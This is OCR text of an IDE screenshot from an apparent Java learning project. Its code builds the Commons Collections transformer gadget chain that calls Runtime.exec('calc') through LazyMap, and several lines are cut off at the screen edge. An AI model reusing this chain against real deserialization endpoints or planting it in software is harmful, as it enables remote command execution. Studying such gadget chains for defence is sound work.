 web1 src learn cc cusCC main
cusCC
Project
cusCC.java AbstractMapDecorator.class Object.java ChainedTransformer.class InvokerTransformer.class ConstantTransformer.class
Project
Structure
Favorites
Database
Maven
learn
cc
cusCC
testCC
resources
learnClass
main.webapp
SerialServlet
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_291
Maven: com.englishtown.vertx:vertx-httpservlet:
Maven: com.fasterxml.jackson.core:jackson-anno
Maven: com.fasterxml.jackson.core:jackson-core
Maven: com.fasterxml.jackson.core:jackson-data
Maven: commons-collections:commons-collectic
Maven: io.netty:netty-buffer:4.1.1.Final
Maven: io.netty:netty-codec:4.1.1.Final
Maven: io.netty:netty-codec-dns:4.1.1.Final
Maven: io.netty:netty-codec-http2:4.1.1.Final
Maven: io.netty:netty-codec-http:4.1.1.Final
Maven: io.netty:netty-codec-socks:4.1.1.Final
Maven: io.netty:netty-common:4.1.1.Final
8 1
7 import javax.xml.crypto.dsig.Transform;
8 import java.io.IOException;
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class cusCC {
13 public static void main(String[] args) throws NoSuchMethodException,IllegalAccessException, IOException,ClassNotFoundExcept
14 Transformer[] transforms=new Transformer[]{ transforms: Transformer[4]@492
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntim
17 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Obj
18 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"calc"})
19 };
20 Transformer transformChain = new ChainedTransformer(transforms); transforms: Transformer[4]@492
21 Map innermap = new HashMap();
22 Map lazyMap = LazyMap.decorate(innermap,transformChain);
23 lazyMap.get("");
24
25 }
26 }
27
Debug: cusCC
Debugger Console
Frames
Variables
"main"@1 ...: RUNNING
main:20, cusCC
args = {String[0]@491} []
transforms = {Transformer[4]@492}
Run Debug TODO Problems Profiler Terminal Build Dependencies Services 1 Event Log
All files are up-to-date (2 minutes ago) 24:1 CRLF UTF-8 4 spaces